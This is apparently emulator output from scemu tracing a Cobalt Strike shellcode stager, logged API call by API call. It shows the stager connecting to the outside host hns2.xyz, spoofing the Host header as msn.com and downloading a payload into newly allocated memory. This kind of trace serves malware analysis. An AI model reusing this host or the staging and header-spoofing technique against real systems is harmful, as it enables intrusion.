 ~/s/scemu ❯❯❯ target/debug/scemu  -f shellcodes/cobaltstrike.bin
initializing regs
loading memory maps
 ----- emulation -----
** kernel32!LoadLibraryA  'wininet' =0x76310000
** wininet!InternetOpenA uagent: proxy:
** wininet!InternetConnectA host:hns2.xyz port:443 login: passw:
** wininet!HttpOpenRequestA method: path:/static-directory/rw.mp3 ver: ref: access:
** wininet!InternetSetOptionA option:0x1f buff:{80 33 00 00 } 3
** wininet!HttpSendRequestA hdrs:Host: msn.com
Connection: close
User-Agent: Mozilla/5.0 (Windows Phone 10.0; Android 6.0.1; Microsoft; RM-1152) AppleWebKit/537.36 (KHTML,
 like Gecko)
 opt:
** user32!GetDesktopWindow
** wininet!InternetErrorDlg err:3932472
** kernel32!VirtualAlloc sz:4194304 addr:0x800000
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192
** wininet!InternetReadFile sz:8192